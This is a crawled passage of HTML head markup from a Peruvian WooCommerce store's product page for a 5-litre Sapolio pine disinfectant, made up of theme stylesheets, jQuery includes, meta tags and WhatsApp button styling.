

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/
body_size: 25867
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://aeimportperu.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://aeimportperu.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Desinfectante Sapolio Pino Bidon 5L &#8211; Venta de artículos de limpieza</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Venta de artículos de limpieza &raquo; Feed" href="https://aeimportperu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Venta de artículos de limpieza &raquo; Feed de los comentarios" href="https://aeimportperu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Venta de artículos de limpieza &raquo; Comentario Desinfectante Sapolio Pino Bidon 5L del feed" href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aeimportperu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faeimportperu.com%2Fproducto%2Fdesinfectante-sapolio-pino-bidon-5l%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aeimportperu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faeimportperu.com%2Fproducto%2Fdesinfectante-sapolio-pino-bidon-5l%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aeimportperu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://aeimportperu.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://aeimportperu.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.14.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


.cart button.single_add_to_cart_button{
	                 display:none!important;
	                }
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://aeimportperu.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=4.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aeimportperu.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aeimportperu.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://aeimportperu.com/wp-content/uploads/elementor/css/post-6.css?ver=1667433450' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-req-quote-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/int-woo-yith-request-quote.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-el-category-more-btn-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-category-more-btn.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://aeimportperu.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_474308-css' href='https://aeimportperu.com/wp-content/uploads/2023/09/xts-header_474308-1694090840.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://aeimportperu.com/wp-content/uploads/2022/07/xts-theme_settings_default-1657825819.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://aeimportperu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://aeimportperu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aeimportperu.com/wp-json/wp/v2/product/10218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aeimportperu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.0.1" />
<link rel="canonical" href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/" />
<link rel='shortlink' href='https://aeimportperu.com/?p=10218' />
		<style>
			#sendbtn, #sendbtn2, .wa-order-button, .gdpr_wa_button_input {
				background-color: rgba(37, 211, 102, 1)!important;
				color: rgba(255, 255, 255, 1)!important;
			}
			#sendbtn:hover, #sendbtn2:hover, .wa-order-button:hover, .gdpr_wa_button_input:hover {
				background-color: rgba(37, 211, 102, 1)!important;
				color: rgba(255, 255, 255, 1)!important;
			}
		</style>
	    					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
